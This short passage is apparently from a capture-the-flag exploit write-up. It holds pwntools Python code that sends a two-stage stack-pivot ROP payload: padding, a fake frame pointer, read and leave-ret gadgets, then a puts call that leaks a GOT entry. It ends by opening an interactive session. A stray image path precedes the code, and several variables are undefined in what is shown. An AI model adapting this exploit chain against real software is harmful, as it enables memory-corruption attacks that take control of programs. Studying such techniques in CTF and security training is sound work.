 io.recvline()
payload1 = flat(["".ljust(40, '\x90'), fake_ebp, readPLT, leave_ret, 0, fake_ebp, 0x100])
io.send(payload1)
payload2 = flat([fake_ebp2, putsPLT, pop_ebx_ret, putsGOT])
time.sleep(0.1)
io.send(payload2)
io.interactive()